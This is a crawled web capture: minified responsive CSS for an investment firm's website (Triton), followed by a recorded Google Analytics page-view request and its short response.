.btn-link{bottom:0;left:0;position:relative}}@media only screen and (max-width:800px){.banner-image{height:545px}.banner-content-full .banner-heading{font-size:35px;line-height:40px}.banner-content-full .banner-text{font-size:20px;line-height:28px;width:100%}.fifty-fifty-banner-container .pw{padding:0}.col-content{min-height:100%!important;width:100%}.col-image{float:left;padding-top:90%;position:relative;width:100%}.sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.sector-list-fifty-fifty .info-item{padding:40px 10px}.acc-toggle,.acc-toggle-container,.acc-toggle-container.col-3,.acc-toggle.col-3{width:100%!important}.one-col{width:100%}.one-col.container-indent{padding-left:0}.acc-content .pw{padding:0 4%}.desktop-values{display:none!important}.mobile-scroll{display:block!important}.mobile-scroll .info-item{padding:40px 10px;width:100%}.info-bar{display:block;padding:0 0 40px;text-align:center}.info-bar.sector-list{display:block;padding:0}.info-bar .fw{display:block}.info-item{display:inline-block;padding:20px;width:49%}.nested-content-accordion .container-indent{padding-left:0}.nested-content-accordion .info-bar{padding:0 0 40px}.info-bar-heading{margin-bottom:0}.info-bar-container .info-item.info-bar-content{float:left;padding:0 60px 20px;width:100%}.info-bar .btn-link{margin-top:20px;padding-bottom:0}.map-img,.quote{width:100%}.map-img{float:left;margin-top:0;text-align:center}.map-img img{float:none}.left-facts,.right-facts{float:left;margin-right:0;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:50%}.news-item{float:left;margin-bottom:20px;padding:1px;width:100%}.media-content{padding-right:0}.media-contact{margin-right:8%!important;width:42%}.content-container-news{width:100%}.print-email{margin-bottom:20px;width:100%}.sector-list .info-item{border:none;display:inline-block}.child-nav-bar li{border-bottom:1px solid #999;float:left;width:100%}.child-nav-bar a:after{display:none}.col-3{float:left;margin-right:0;width:100%}footer .col-3{border-bottom:1px solid #999;border-right:none!important;margin-bottom:30px;padding:0 0 30px!important}footer .col-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0!important}.footer-logo{float:left;padding-bottom:20px}.accordion-container,.case-study-container .print-email,.case-study-left{width:100%}.contact-locations-container{padding:0 4%}.contact-locations-container .address{margin-bottom:20px;width:100%}.contact-locations-container .map{height:380px;overflow:hidden;width:100%}.text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}.grid-view .investment:hover .hover-content{display:none}.press-contacts{padding-right:0;width:100%}}@media only screen and (max-width:767px){.accordion-row,.internal-news-list{padding:0}.milestone-hide-scroll{width:30%}.milstone-values-container{width:68%}.milestone{padding:30px 0}.milestone-attributes,.milestone-title{display:block;float:left;width:100%}.milestone-title{margin-bottom:20px;text-align:center}.milestone-info{border-left:none;display:block;float:left;width:100%}.quote-content,.quote-image{width:100%}.fund-right{padding:30px 30px 20px}.fund-right .fiftyfifty{float:left;margin-bottom:40px;max-width:100%;width:100%}#homeslider .banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-links{float:left;margin-top:30px;position:relative}.contact-banner .map-pointer{margin-left:-6px;margin-top:-15px}}@media only screen and (max-width:660px){.contact-form--input,.contact-form--label,.contact-form--label.label,.grid-view .investment,.person-thumb{width:100%}}@media only screen and (max-width:600px){.banner-image{height:500px}.media-contact{margin-right:0!important;width:100%}.news-item-main{padding:20px 0}.news-item-main .news-company-list,.news-item-main .news-date-list,.news-item-main .news-item-title,.news-item-main .news-sector-list{padding:0;width:100%}.contact-locations-container .contact-left{width:100%}.contact-locations-container .contact-right{border-top:1px solid #003865;margin-right:0;margin-top:20px;padding-top:20px;width:100%}.contact-locations-container ul li li{width:50%}.contact-banner .contact-banner-content{left:0;margin-top:20px;padding-left:30px;position:relative;top:0;width:100%}.contact-banner .contact-banner-content h1{margin-bottom:20px}.info-item{display:block;float:left;padding:20px;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:100%}.milestone-hide-scroll{float:left;height:150px;overflow:hidden;width:100%}.milstone-values-container{float:right;min-height:160px;opacity:1;position:relative;right:0;top:0;width:100%}.contact-banner .map-pointer{margin-left:-7px;margin-top:-18px}.lSAction>a{background-position:50%;background-repeat:no-repeat;padding:40px}.lSAction>.lSNext{right:0}.lSAction>.lSPrev{left:0}}@media only screen and (max-width:480px){.banner-image{height:420px}.banner-content{top:46%;transform:translate(-50%,-46%);-ms-transform:translate(-50%,-46%);-webkit-transform:translate(-50%,-46%)}.banner-heading{font-size:22px}.internal-banner .banner-content{width:80%}.select-item{border-right:none;margin-bottom:10px;width:100%!important}.container-indent{padding-left:0}.language-picker-container ul li{width:50%}.breadcrumb-container ul{padding-left:0}.fiftyfifty,.left-label,.right-value{width:100%}.left-label{margin-bottom:10px}.sector-list-fifty-fifty .info-item{padding:20px 10px 40px}.banner-content-full{bottom:90px;left:0;width:100%}.banner-content-full .banner-text{font-size:16px;line-height:20px}.banner-content-full .banner-heading{font-size:25px;line-height:30px}}@media only screen and (max-width:340px){.banner-image{height:370px}.banner-content{top:32%;transform:translate(-50%,-32%);-ms-transform:translate(-50%,-32%);-webkit-transform:translate(-50%,-32%)}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=589438444&t=pageview&_s=1&dl=https%3A%2F%2Fwww.triton-partners.com%2Finvesting%2F&ul=en-us%40posix&dt=Investing%20%7C%20Triton&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=132160094&gjid=1046977845&cid=1465825656.1768747483&tid=UA-27500711-1&_gid=36308093.1768747483&_r=1&_slc=1&z=1237187078
body_size: -451
content:
2,cG-KX1T7WCTXQ